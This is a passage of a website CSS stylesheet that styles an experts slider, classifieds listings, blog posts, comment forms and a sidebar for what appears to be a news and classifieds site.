  width: 100%;
  padding: 10px;
  border: 0px solid #49F2E8;
}
section.experts ul.experts-bxslider li.element .expert .image {
  float: left;
  padding: 0;
  width: 100%;
  height: 132px;
  text-align: center;
}
section.experts ul.experts-bxslider li.element .expert .image img {
  display: inline-block;
  height: 132px;
  width: 132px;
  border-radius: 66px;
}
section.experts ul.experts-bxslider li.element .expert .about {
  float: left;
  width: 100%;
  text-align: center;
}
section.experts ul.experts-bxslider li.element .expert .about .name {
  float: left;
  width: 100%;
  margin: 15px 0 10px;
  font-weight: bold;
  font-size: 1.1em;
  font-family: 'Playfair Display';
}
section.experts ul.experts-bxslider li.element .expert .about .desc {
  float: left;
  width: 100%;
  font-size: .9em;
  font-family: 'Cardo';
}
section.experts ul.experts-bxslider li.element .expert .about .more {
  float: left;
  width: 100%;
  margin: 10px 0 0;
  font-family: 'Oswald';
  font-weight: 200;
}
section.experts ul.experts-bxslider li.element .expert .about .more a:hover {
  text-decoration: underline;
}
section.experts .bx-wrapper {
  float: left;
}
section.experts .bx-wrapper .bx-controls .bx-controls-direction a {
  top: 80px;
  height: 60px;
  background-color: transparent;
}
section.experts .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev {
  background-image: url(js/bxslider/images/left-arrow2.png);
}
section.experts .bx-wrapper .bx-controls .bx-controls-direction a.bx-next {
  background-image: url(js/bxslider/images/right-arrow2.png);
}
section.experts .bx-wrapper .bx-controls .bx-controls-direction a:hover {
  width: 40px;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
section.latest_classifieds .latest-news,
section.latest_classifieds .closet {
  float: left;
  margin: 0 0 10px;
}
section.latest_classifieds .latest-news h3.top-title,
section.latest_classifieds .closet h3.top-title {
  width: 100%;
  padding: 10px 0;
  margin: 0;
  font-family: 'Playfair Display';
  font-size: 1.4em;
  font-weight: bold;
  border-bottom: 1px solid #F2F2F2;
}
section.latest_classifieds .latest-news ul.latest-posts,
section.latest_classifieds .closet ul.latest-posts {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 15px;
  list-style: none;
}
section.latest_classifieds .latest-news ul.latest-posts li,
section.latest_classifieds .closet ul.latest-posts li {
  float: left;
  padding: 0;
}
section.latest_classifieds .latest-news ul.latest-posts li a,
section.latest_classifieds .closet ul.latest-posts li a {
  float: left;
  width: 100%;
  padding: 4px;
  margin: 0;
  font-family: 'Cardo';
  text-transform: none;
  font-weight: normal;
  padding: 8px;
}
section.latest_classifieds .latest-news ul.latest-posts li a:hover,
section.latest_classifieds .closet ul.latest-posts li a:hover {
  background-color: #F2F2F2;
  text-decoration: none;
}
section.latest_classifieds .latest-news ul.latest-posts li a .image,
section.latest_classifieds .closet ul.latest-posts li a .image {
  height: 65px;
  background-size: cover;
  background-position: center center;
}
section.latest_classifieds .latest-news ul.latest-posts li a .title,
section.latest_classifieds .closet ul.latest-posts li a .title {
  padding: 0 0 0 10px;
  font-family: 'Oswald';
  font-weight: 300;
  line-height: 1.4;
}
section.latest_classifieds .latest-news ul.latest-posts li a:hover,
section.latest_classifieds .closet ul.latest-posts li a:hover {
  background-color: #F2F2F2;
}
section.latest_classifieds .latest-news ul.latest-posts li.fixer,
section.latest_classifieds .closet ul.latest-posts li.fixer {
  float: left;
  width: 100%;
  border-top: 1px solid #F2F2F2;
}
section.latest_classifieds .closet {
  background-color: #49F2E8;
}
section.latest_classifieds .closet h3.top-title {
  border: 0;
}
section.latest_classifieds .closet h3.top-title a:hover {
  text-decoration: underline;
}
section.latest_classifieds .closet ul.latest-posts li {
  border-top: 1px solid #F2F2F2;
}
section.latest_classifieds .closet ul.latest-posts li a {
  background-color: #49F2E8;
}
section.latest_classifieds .closet ul.latest-posts li a:hover {
  background-color: #EFD34B;
}
/* ---------- POSTS & CATEGORIES ---------- */
main {
  margin-top: 60px;
  overflow: hidden;
}
main .row .main-left {
  border-right: 1px solid #F2F2F2;
}
main .row .main-left .message {
  position: relative;
  float: left;
  width: 100%;
  margin: 15px 0 0;
  padding: 10px 23px 10px 15px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  font-size: .85em;
  border-left: 4px solid red;
}
main .row .main-left .message p {
  margin: 0;
}
main .row .main-left .message button.close {
  position: absolute;
  top: 0;
  right: 0;
  float: right;
  padding: 8px;
  outline: 0;
}
main .row .main-left .message.red {
  border-left: 4px solid red;
}
main .row .main-left .message.green {
  border-left: 4px solid green;
}
main .row .main-left .page-header {
  float: left;
  width: 100%;
  margin: 20px 0;
  font-family: 'Playfair Display';
  font-size: 1.7em;
  font-weight: bold;
  border-bottom: 2px solid #000;
}
main .row .main-left .page-header span.round {
  display: inline-block;
  height: 20px;
  width: 10px;
  border-radius: 0 10px 10px 0;
  background-color: #49F2E8;
  margin-right: 5px;
  transition: all 0.1s ease-in-out;
}
main .row .main-left .top-title {
  float: left;
  width: 100%;
  font-family: 'Playfair Display';
  font-weight: bold;
  font-size: 1.4em;
}
main .row .main-left .subcategories {
  float: left;
  width: 100%;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left .subcategories ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
main .row .main-left .subcategories ul li {
  float: left;
  padding: 0;
  margin: 0;
}
main .row .main-left .subcategories ul li a {
  float: left;
  padding: 5px 10px;
  font-family: 'Oswald';
  font-weight: 200;
}
main .row .main-left .subcategories ul li a:hover {
  background-color: #EFD34B;
}
main .row .main-left .classifieds-cats {
  float: left;
  width: 100%;
  margin: 0 0 15px 0;
}
main .row .main-left .list,
main .row .main-left .classifieds-list {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left .list .post-image .image,
main .row .main-left .classifieds-list .post-image .image {
  position: relative;
  float: left;
  width: 100%;
  height: 140px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
main .row .main-left .list .post-right h2.page-header,
main .row .main-left .classifieds-list .post-right h2.page-header {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0 0 15px;
  border: 0;
  font-size: 1.4em;
}
main .row .main-left .list .post-right h2.page-header a,
main .row .main-left .classifieds-list .post-right h2.page-header a {
  font-weight: bold;
}
main .row .main-left .list .post-right h2.page-header a:hover,
main .row .main-left .classifieds-list .post-right h2.page-header a:hover {
  text-decoration: underline;
}
main .row .main-left .list .post-right .post-content,
main .row .main-left .classifieds-list .post-right .post-content {
  float: left;
  width: 100%;
  margin: 0;
  font-family: 'Cardo';
  font-size: 1.1em;
}
main .row .main-left .list .post-right .post-date,
main .row .main-left .classifieds-list .post-right .post-date {
  float: left;
  width: 100%;
  text-align: right;
  font-family: 'Oswald';
  font-weight: 200;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: .6em;
}
main .row .main-left .list .post-right .post-date a:hover,
main .row .main-left .classifieds-list .post-right .post-date a:hover {
  text-decoration: underline;
}
main .row .main-left .list.userposts,
main .row .main-left .classifieds-list.userposts,
main .row .main-left .list.format-aside,
main .row .main-left .classifieds-list.format-aside {
  background-color: #F2F2F2;
}
main .row .main-left .post-content {
  float: left;
  width: 100%;
  margin-bottom: 30px;
  font-family: 'Georgia';
  font-weight: 400;
  font-size: 1.1em;
  line-height: 1.5;
}
main .row .main-left .post-content p,
main .row .main-left .post-content ol,
main .row .main-left .post-content ul,
main .row .main-left .post-content table,
main .row .main-left .post-content img:not(.ssba) {
  margin: 5px 0 20px 0;
}
main .row .main-left .post-content p.aligncenter,
main .row .main-left .post-content ol.aligncenter,
main .row .main-left .post-content ul.aligncenter,
main .row .main-left .post-content table.aligncenter,
main .row .main-left .post-content img:not(.ssba).aligncenter {
  margin: 0 auto 20px;
}
main .row .main-left .post-content p.alignleft,
main .row .main-left .post-content ol.alignleft,
main .row .main-left .post-content ul.alignleft,
main .row .main-left .post-content table.alignleft,
main .row .main-left .post-content img:not(.ssba).alignleft {
  margin: 5px 25px 20px 0;
}
main .row .main-left .post-content a {
  color: blue;
  text-decoration: none;
}
main .row .main-left .post-content a:hover {
  text-decoration: underline;
}
main .row .main-left .post-content .gallery .gallery-item .gallery-icon a img {
  margin: 0 0 10px;
}
main .row .main-left .post-content .gallery .gallery-item .gallery-caption {
  font-size: .8em;
  font-family: 'Oswald';
  font-weight: 200;
}
main .row .main-left .post-social {
  position: relative;
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
}
main .row .main-left .post-social .like,
main .row .main-left .post-social .share {
  padding: 0 0 15px;
}
main .row .main-left .post-social .like .title,
main .row .main-left .post-social .share .title {
  float: left;
  width: 100%;
  padding: 0 0 5px;
  font-size: .9em;
  font-weight: bold;
}
main .row .main-left .post-social .like a img,
main .row .main-left .post-social .share a img {
  width: 30px;
  height: 30px;
}
main .row .main-left .post-social .like > span,
main .row .main-left .post-social .share > span {
  position: relative;
  display: inline-block;
  padding: 2px 5px;
  margin: 0 2px;
  border: 1px solid #bfbfbf;
  border-radius: 5px;
  font-size: .8em;
}
main .row .main-left .post-social .like > span:after,
main .row .main-left .post-social .share > span:after {
  content: "";
  position: absolute;
  top: 7px;
  left: -4px;
  width: 6px;
  height: 6px;
  border-left: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  transform: rotate(45deg);
  background-color: #FFF;
}
main .row .main-left .single-post {
  width: 100%;
}
main .row .main-left .single-post .post-date {
  float: left;
  width: 100%;
  margin: 40px 0 10px 0;
  text-align: center;
  font-family: 'Oswald';
  font-weight: 200;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: .8em;
}
main .row .main-left .single-post .post-date a:hover {
  text-decoration: underline;
}
main .row .main-left .single-post .post-title {
  float: left;
  width: 100%;
  margin-bottom: 40px;
  text-align: center;
  font-family: 'Playfair Display';
  font-weight: bold;
  font-size: 2.2em;
}
main .row .main-left .single-post .post-image {
  float: left;
  padding-bottom: 40px;
  margin-bottom: 20px;
  width: 100%;
  border-bottom: 1px solid #F2F2F2;
  text-align: center;
}
main .row .main-left .single-post .post-image .image {
  max-width: 100%;
  max-height: 400px;
  width: auto;
  height: auto;
}
main .row .main-left .single-post .post-expert {
  margin: 0 0 30px 0;
}
main .row .main-left .single-post .userposts-contact {
  float: left;
  margin-bottom: 40px;
}
main .row .main-left .single-post .userposts-contact .info {
  float: left;
  padding: 10px 15px;
  background-color: #49F2E8;
}
main .row .main-left .single-post .userposts-contact .info p {
  margin: 5px 0;
}
main .row .main-left .single-post .userposts-contact .info p i {
  margin-right: 5px;
}
main .row .main-left .single-post .userposts-contact .info p .sh {
  width: auto;
  color: #6D6E70;
  font-size: .8em;
  cursor: pointer;
}
main .row .main-left .single-post .userposts-contact .info p.italic {
  font-style: italic;
}
main .row .main-left .single-post .post-postmeta {
  float: left;
  width: 100%;
  font-family: 'Cardo';
}
main .row .main-left .single-post .post-postmeta p {
  padding: 0;
  margin: 5px 0;
}
main .row .main-left .single-post .post-postmeta p a:hover {
  text-decoration: underline;
}
main .row .main-left .single-post .post-postmeta p.postmeta-autor {
  float: left;
  width: 100%;
}
main .row .main-left .single-post .post-postmeta p.postmeta-autor .postmeta-avatar {
  float: left;
  width: 64px;
  height: 64px;
  border-radius: 32px;
  background-size: cover;
  background-position: center center;
}
main .row .main-left .single-post .post-postmeta p.postmeta-autor a {
  float: left;
  margin-left: 10px;
  line-height: 66px;
}
main .row .main-left .single-post .comments {
  float: left;
  width: 100%;
  margin: 30px 0;
  font-family: 'Oswald';
}
main .row .main-left .single-post .comments .comment-list-block {
  float: left;
  width: 100%;
  margin: 0 0 30px;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  border-top: 1px solid #F2F2F2;
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment {
  border-top: 1px solid #F2F2F2;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment:first-child {
  border-top: 0;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .comment-body .comment-author .fn {
  margin-right: 10px;
  font-weight: bold;
  font-style: normal;
  color: #000;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .comment-body .comment-author .date {
  font-weight: 300;
  color: #6D6E70;
  font-size: .8em;
  text-transform: uppercase;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .comment-body .comment-content {
  margin-top: 10px;
  font-family: 'Georgia';
  font-size: .85em;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .comment-body .reply .comment-reply-link {
  padding: 3px 6px;
  font-size: .9em;
  font-weight: 200;
  color: #000;
  border: 0;
  border-radius: 0;
  background-color: #F2F2F2;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .comment-body .reply .comment-reply-link:hover {
  background-color: #EFD34B;
}
main .row .main-left .single-post .comments .comment-list-block .commentlist .comment .children .comment {
  border-top: 1px solid #F2F2F2;
}
main .row .main-left .single-post .comments .comment-form-block {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-reply-title {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0 0 10px 0;
  font-size: 1.2em;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form {
  float: left;
  width: 100%;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form p {
  font-weight: 200;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .comment-form-author {
  padding: 0 5px 10px 0;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .comment-form-email {
  padding: 0 5px 10px 0;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .comment-form-comment {
  padding: 0 5px 0 0;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .recaptcha {
  padding: 5px 0;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form input,
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form textarea {
  width: 100%;
  padding: 5px;
  font-weight: 300;
  resize: none;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form input.empty,
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form textarea.empty {
  outline: 2px solid red;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .form-submit input#submit {
  margin-top: 5px;
  width: auto;
  padding: 5px 10px;
  font-size: 1em;
  font-weight: 400;
  color: #000;
  border: 0;
  border-radius: 0;
  background-color: #49F2E8;
}
main .row .main-left .single-post .comments .comment-form-block .comment-respond .comment-form .form-submit input#submit:hover {
  background-color: #EFD34B;
}
main .row .main-left .post-expert {
  float: left;
  width: 100%;
  padding: 15px 0;
  margin: 15px 0 0 0;
  background-color: #49F2E8;
}
main .row .main-left .post-expert .image {
  float: left;
  padding: 0;
  width: 96px;
  height: 96px;
  margin: 0 0 0 15px;
}
main .row .main-left .post-expert .image img {
  width: 96px;
  height: 96px;
}
main .row .main-left .post-expert .about {
  float: left;
  width: calc(100% - 111px);
}
main .row .main-left .post-expert .about .name {
  float: left;
  font-weight: bold;
  font-family: 'Playfair Display';
  font-size: 1.1em;
}
main .row .main-left .post-expert .about .name a:hover {
  text-decoration: underline;
}
main .row .main-left .post-expert .about .data {
  float: left;
  font-family: 'Oswald';
  font-weight: 200;
  font-size: .9em;
  text-align: right;
}
main .row .main-left .post-expert .about .data span {
  display: inline-block;
  width: auto;
  margin-left: 10px;
}
main .row .main-left .post-expert .about .data a:hover {
  text-decoration: underline;
}
main .row .main-left .post-expert .about .desc {
  float: left;
  margin-top: 10px;
  font-size: .9em;
  font-style: italic;
}
main .row .main-left .pagination {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
main .row .main-left .pagination a {
  float: left;
  padding: 20px 0;
  font-family: 'Oswald';
  font-weight: 200;
  text-transform: uppercase;
  font-size: .85em;
}
main .row .main-left .pagination a:last-child {
  float: right;
}
main .row .main-left .pagination a:hover {
  text-decoration: underline;
}
main .row .main-left .pagination a i {
  font-size: 1.3em;
  margin: 0 5px;
}
main .row .main-left .comments form.comment-form > *:not(.comment-form-comment) {
  display: none;
}
main .row .main-left .comments .comment-notes {
  margin: 10px 0;
}
main .row .main-left.classifieds,
main .row .main-left .classifieds,
main .row .main-left.userposts {
  padding-bottom: 60px;
}
main .row .main-left.classifieds h2.post-title,
main .row .main-left .classifieds h2.post-title,
main .row .main-left.userposts h2.post-title {
  margin: 30px 0 0;
  font-family: 'Georgia';
  font-size: 1.6em;
}
main .row .main-left.classifieds .post-date,
main .row .main-left .classifieds .post-date,
main .row .main-left.userposts .post-date {
  float: left;
  width: 100%;
  margin: 20px 0 20px 0;
  text-align: center;
  font-family: 'Oswald';
  font-weight: 200;
  text-transform: initial;
  letter-spacing: normal;
  font-size: .9em;
}
main .row .main-left.classifieds .post-date strong,
main .row .main-left .classifieds .post-date strong,
main .row .main-left.userposts .post-date strong {
  font-weight: 400;
}
main .row .main-left.classifieds .preview,
main .row .main-left .classifieds .preview,
main .row .main-left.userposts .preview {
  float: left;
  width: 100%;
  margin-top: 15px;
  border-top: 1px solid #F2F2F2;
}
main .row .main-left.classifieds .classifieds-contact,
main .row .main-left .classifieds .classifieds-contact,
main .row .main-left.userposts .classifieds-contact,
main .row .main-left.classifieds .userposts-contact,
main .row .main-left .classifieds .userposts-contact,
main .row .main-left.userposts .userposts-contact {
  float: left;
  margin-bottom: 40px;
}
main .row .main-left.classifieds .classifieds-contact .info,
main .row .main-left .classifieds .classifieds-contact .info,
main .row .main-left.userposts .classifieds-contact .info,
main .row .main-left.classifieds .userposts-contact .info,
main .row .main-left .classifieds .userposts-contact .info,
main .row .main-left.userposts .userposts-contact .info {
  float: left;
  padding: 10px 15px;
  background-color: #49F2E8;
}
main .row .main-left.classifieds .classifieds-contact .info p,
main .row .main-left .classifieds .classifieds-contact .info p,
main .row .main-left.userposts .classifieds-contact .info p,
main .row .main-left.classifieds .userposts-contact .info p,
main .row .main-left .classifieds .userposts-contact .info p,
main .row .main-left.userposts .userposts-contact .info p {
  margin: 5px 0;
}
main .row .main-left.classifieds .classifieds-contact .info p i,
main .row .main-left .classifieds .classifieds-contact .info p i,
main .row .main-left.userposts .classifieds-contact .info p i,
main .row .main-left.classifieds .userposts-contact .info p i,
main .row .main-left .classifieds .userposts-contact .info p i,
main .row .main-left.userposts .userposts-contact .info p i {
  margin-right: 5px;
}
main .row .main-left.classifieds .classifieds-contact .info p .sh,
main .row .main-left .classifieds .classifieds-contact .info p .sh,
main .row .main-left.userposts .classifieds-contact .info p .sh,
main .row .main-left.classifieds .userposts-contact .info p .sh,
main .row .main-left .classifieds .userposts-contact .info p .sh,
main .row .main-left.userposts .userposts-contact .info p .sh {
  width: auto;
  color: #6D6E70;
  font-size: .8em;
  cursor: pointer;
}
main .row .main-left.classifieds .classifieds-contact .info p.italic,
main .row .main-left .classifieds .classifieds-contact .info p.italic,
main .row .main-left.userposts .classifieds-contact .info p.italic,
main .row .main-left.classifieds .userposts-contact .info p.italic,
main .row .main-left .classifieds .userposts-contact .info p.italic,
main .row .main-left.userposts .userposts-contact .info p.italic {
  font-style: italic;
}
main .row .main-left.classifieds .section-bar,
main .row .main-left .classifieds .section-bar,
main .row .main-left.userposts .section-bar {
  float: left;
  width: 100%;
  margin: 20px 0;
  border-bottom: 2px solid #000;
}
main .row .main-left.classifieds .section-bar h2,
main .row .main-left .classifieds .section-bar h2,
main .row .main-left.userposts .section-bar h2 {
  float: left;
  width: auto;
  margin: 0;
  border: 0;
}
main .row .main-left.classifieds .section-bar .subcategories,
main .row .main-left .classifieds .section-bar .subcategories,
main .row .main-left.userposts .section-bar .subcategories {
  float: right;
  width: auto;
  padding: 0;
  border: 0;
}
main .row .main-left.classifieds .section-bar .subcategories span,
main .row .main-left .classifieds .section-bar .subcategories span,
main .row .main-left.userposts .section-bar .subcategories span {
  float: left;
  margin: 8px 0 8px 20px;
}
main .row .main-left.classifieds .section-bar .subcategories span i,
main .row .main-left .classifieds .section-bar .subcategories span i,
main .row .main-left.userposts .section-bar .subcategories span i {
  margin-right: 5px;
}
main .row .main-left.classifieds .section-bar .subcategories span a:hover,
main .row .main-left .classifieds .section-bar .subcategories span a:hover,
main .row .main-left.userposts .section-bar .subcategories span a:hover {
  text-decoration: underline;
}
main .row .main-left.classifieds .kb-form.clist,
main .row .main-left .classifieds .kb-form.clist,
main .row .main-left.userposts .kb-form.clist {
  margin: 0;
}
main .row .main-left.classifieds .kb-form.clist .inp,
main .row .main-left .classifieds .kb-form.clist .inp,
main .row .main-left.userposts .kb-form.clist .inp {
  padding: 0;
  margin: 0;
}
main .row .main-left.classifieds .classifieds-cats h2,
main .row .main-left .classifieds .classifieds-cats h2,
main .row .main-left.userposts .classifieds-cats h2 {
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left.classifieds .classifieds-cats ul,
main .row .main-left .classifieds .classifieds-cats ul,
main .row .main-left.userposts .classifieds-cats ul {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
main .row .main-left.classifieds .classifieds-cats ul li,
main .row .main-left .classifieds .classifieds-cats ul li,
main .row .main-left.userposts .classifieds-cats ul li {
  float: left;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-weight: bold;
  border-left: 5px solid #F2F2F2;
}
main .row .main-left.classifieds .classifieds-cats ul li i,
main .row .main-left .classifieds .classifieds-cats ul li i,
main .row .main-left.userposts .classifieds-cats ul li i {
  margin-right: 5px;
}
main .row .main-left.classifieds .classifieds-cats ul li a:hover,
main .row .main-left .classifieds .classifieds-cats ul li a:hover,
main .row .main-left.userposts .classifieds-cats ul li a:hover {
  text-decoration: underline;
}
main .row .main-left.classifieds .classifieds-cats ul li span,
main .row .main-left .classifieds .classifieds-cats ul li span,
main .row .main-left.userposts .classifieds-cats ul li span {
  font-size: .7em;
  color: #6D6E70;
}
main .row .main-left.classifieds .classifieds-cats ul li ul,
main .row .main-left .classifieds .classifieds-cats ul li ul,
main .row .main-left.userposts .classifieds-cats ul li ul {
  padding-left: 25px;
  list-style-type: square;
}
main .row .main-left.classifieds .classifieds-cats ul li ul li,
main .row .main-left .classifieds .classifieds-cats ul li ul li,
main .row .main-left.userposts .classifieds-cats ul li ul li {
  float: none;
  margin: 0;
  border: 0;
  text-transform: initial;
  font-weight: normal;
}
main .row .main-left.classifieds .classifieds-cats ul li ul li a,
main .row .main-left .classifieds .classifieds-cats ul li ul li a,
main .row .main-left.userposts .classifieds-cats ul li ul li a {
  font-size: .85em;
}
main .row .main-left.classifieds .classifieds-list,
main .row .main-left .classifieds .classifieds-list,
main .row .main-left.userposts .classifieds-list {
  border: 0;
  padding: 0;
}
main .row .main-left.classifieds .classifieds-list h2,
main .row .main-left .classifieds .classifieds-list h2,
main .row .main-left.userposts .classifieds-list h2 {
  margin: 20px 0 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left.classifieds .classifieds-list p.empty,
main .row .main-left .classifieds .classifieds-list p.empty,
main .row .main-left.userposts .classifieds-list p.empty {
  float: left;
  padding: 10px 0;
}
main .row .main-left.classifieds .classifieds-list .element,
main .row .main-left .classifieds .classifieds-list .element,
main .row .main-left.userposts .classifieds-list .element {
  float: left;
  width: 100%;
  padding: 0 0 20px 0;
  border-bottom: 1px solid #F2F2F2;
}
main .row .main-left.classifieds .classifieds-list .element .post-image,
main .row .main-left .classifieds .classifieds-list .element .post-image,
main .row .main-left.userposts .classifieds-list .element .post-image {
  margin-top: 20px;
}
main .row .main-left.classifieds .classifieds-list .element .post-right,
main .row .main-left .classifieds .classifieds-list .element .post-right,
main .row .main-left.userposts .classifieds-list .element .post-right {
  margin-top: 20px;
}
main .row .main-left.classifieds .classifieds-list .element .post-right h3.page-header,
main .row .main-left .classifieds .classifieds-list .element .post-right h3.page-header,
main .row .main-left.userposts .classifieds-list .element .post-right h3.page-header {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0 0 15px;
  border: 0;
  font-size: 1.1em;
  font-family: 'Georgia';
}
main .row .main-left.classifieds .classifieds-list .element .post-right h3.page-header a,
main .row .main-left .classifieds .classifieds-list .element .post-right h3.page-header a,
main .row .main-left.userposts .classifieds-list .element .post-right h3.page-header a {
  font-weight: bold;
}
main .row .main-left.classifieds .classifieds-list .element .post-right h3.page-header a:hover,
main .row .main-left .classifieds .classifieds-list .element .post-right h3.page-header a:hover,
main .row .main-left.userposts .classifieds-list .element .post-right h3.page-header a:hover {
  text-decoration: underline;
}
main .row .main-left.classifieds .classifieds-list .element .post-right .post-content,
main .row .main-left .classifieds .classifieds-list .element .post-right .post-content,
main .row .main-left.userposts .classifieds-list .element .post-right .post-content {
  font-family: 'Georgia';
  font-size: .9em;
}
main .row .main-left.classifieds .classifieds-list .element .post-right .post-date,
main .row .main-left .classifieds .classifieds-list .element .post-right .post-date,
main .row .main-left.userposts .classifieds-list .element .post-right .post-date {
  text-transform: initial;
  letter-spacing: normal;
  font-size: .85em;
}
main .row .main-left.classifieds .classifieds-list .element .post-right .post-date span,
main .row .main-left .classifieds .classifieds-list .element .post-right .post-date span,
main .row .main-left.userposts .classifieds-list .element .post-right .post-date span {
  display: inline-block;
}
main .row .main-left.classifieds .classifieds-list .element .post-right .post-date span strong,
main .row .main-left .classifieds .classifieds-list .element .post-right .post-date span strong,
main .row .main-left.userposts .classifieds-list .element .post-right .post-date span strong {
  font-weight: 400;
}
main .row .main-left.classifieds .end_btn,
main .row .main-left .classifieds .end_btn,
main .row .main-left.userposts .end_btn {
  float: left;
  width: 100%;
  margin-top: 15px;
  text-align: right;
}
main .row .main-left.classifieds .end_btn a.btn,
main .row .main-left .classifieds .end_btn a.btn,
main .row .main-left.userposts .end_btn a.btn {
  margin-top: 5px;
  width: auto;
  padding: 10px 20px;
  border: 1px solid #6D6E70;
  font-family: 'Oswald';
  font-weight: 400;
  font-size: .9em;
  text-transform: uppercase;
  color: #000;
  border-radius: 0;
  background-color: #49F2E8;
  text-decoration: none;
}
main .row .main-left.classifieds .end_btn a.btn:hover,
main .row .main-left .classifieds .end_btn a.btn:hover,
main .row .main-left.userposts .end_btn a.btn:hover {
  background-color: #EFD34B;
}
main .row .main-left.userposts h2.post-title {
  margin-bottom: 40px;
  font-family: 'Playfair Display';
  font-size: 2.2em;
}
main .row .main-left.userposts .post-date {
  margin: 40px 0 10px 0;
  font-family: 'Oswald';
  font-weight: 200;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: .8em;
}
main .row .sidebar-right {
  float: left;
  left: -1px;
  margin: 20px 0;
  border-left: 1px solid #F2F2F2;
}
main .row .sidebar-right .left-latest-news,
main .row .sidebar-right .left-classifieds-categories {
  float: left;
  width: 100%;
  margin-bottom: 5px;
}
main .row .sidebar-right .left-latest-news h3.top-title,
main .row .sidebar-right .left-classifieds-categories h3.top-title {
  padding: 0;
  margin: 0 0 15px 0;
  font-family: 'Playfair Display';
  font-size: 1.4em;
  font-weight: bold;
}
main .row .sidebar-right .left-latest-news ul.latest-categories,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li {
  float: left;
  width: 100%;
  margin-bottom: 15px;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li > a,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li > a {
  float: left;
  margin: 5px 0;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: bold;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li > a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li > a:hover {
  text-decoration: underline;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li > a span.round,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li > a span.round {
  display: inline-block;
  height: 14px;
  width: 7px;
  border-radius: 0 7px 7px 0;
  background-color: #49F2E8;
  margin-right: 5px;
  transition: all 0.1s ease-in-out;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts {
  background-color: #49F2E8;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts ul.latest-posts li,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts ul.latest-posts li {
  border: 0;
  border-bottom: 1px solid #FFF;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts ul.latest-posts li a,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts ul.latest-posts li a {
  background-color: #F2F2F2;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts ul.latest-posts li a:hover,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts ul.latest-posts li a:hover {
  background-color: #EFD34B;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar {
  float: left;
  width: 100%;
  font-weight: bold;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .left,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .left,
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .right,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .right {
  padding: 0;
  border: 0;
}
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .left a,
main .row .sidebar-right .left-classifieds-categories ul.latest-categories > li.userposts .more-bar .left a,
main .row .sidebar-right .left-latest-news ul.latest-categories > li.userposts .more-bar .right a,
